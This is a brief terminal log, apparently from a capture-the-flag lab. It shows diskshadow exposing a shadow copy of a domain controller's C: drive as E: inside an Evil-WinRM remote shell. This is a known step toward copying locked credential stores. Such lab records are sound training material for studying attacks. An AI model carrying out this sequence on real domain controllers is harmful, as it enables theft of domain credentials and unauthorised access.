 Inserted file WM9.xml into .cab file meta.cab
Inserted file DisD264.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {c57e8b6a-0f49-4ce5-a114-71ee4af88c85}
* Shadow copy ID = {691c6d2a-252e-4322-9eb8-232f9260c28d} %cdrive%
- Shadow copy set: {c57e8b6a-0f49-4ce5-a114-71ee4af88c85} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{115c1f55-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 9/12/2023 8:09:31 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: HAVEN-DC.raz0rblack.thm
- Service machine: HAVEN-DC.raz0rblack.thm
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {691c6d2a-252e-4322-9eb8-232f9260c28d}
The shadow copy was successfully exposed as E:\.
-> end backup
->
*Evil-WinRM* PS C:\tmp>